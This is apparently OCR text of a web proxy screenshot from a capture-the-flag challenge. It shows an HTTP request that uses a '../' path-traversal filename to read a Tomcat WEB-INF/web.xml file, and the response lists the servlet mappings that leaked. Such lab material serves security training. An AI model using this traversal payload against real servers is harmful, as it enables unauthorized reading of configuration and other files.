 2
Send
Cancel
Target: http://bc401ef5-b6e2-4ce8-ab78-8d54178f1d35.node5.buuoj.cn:81
equest
Response
Inspector
retty Raw Hex \n
Pretty Raw Hex Render \n
GET /DownloadServlet ?filename =
../../../../../../../../../../usr/local/tomcat/webapps/ROOT/WEB-INF/w
eb.xml HTTP/1.1
Host : bc401ef5-b6e2-4ce8-ab78-8d54178f1d35.node5.buuoj.cn:81
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate, br
Connection : close
Referer :
http://bc401ef5-b6e2-4ce8-ab78-8d54178f1d35.node5.buuoj.cn:81/Uplo
adServlet
Cookie : JSESSIONID =E519C30116519B046EB55D1B0C3BB0F1
Upgrade-Insecure-Requests : 1
Priority : u=0, i
13 version ="4.0 ">
14 <servlet >
15 <servlet-name >
DownloadServlet
</servlet-name >
16 <servlet-class >
cn.abc.servlet.DownloadServlet
</servlet-class >
17 </servlet >
18
19 <servlet-mapping >
20 <servlet-name >
DownloadServlet
</servlet-name >
21 <url-pattern >
/DownloadServlet
</url-pattern >
22 </servlet-mapping >
23
24 <servlet >
25 <servlet-name >
ListFileServlet
</servlet-name >
26 <servlet-class >
cn.abc.servlet.ListFileServlet
</servlet-class >
27 </servlet >
28
29 <servlet-mapping >
30 <servlet-name >
ListFileServlet
</servlet-name >
31 <url-pattern >
/ListFileServlet
</url-pattern >
32 </servlet-mapping >
33
34 <servlet >
35 <servlet-name >
UploadServlet
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers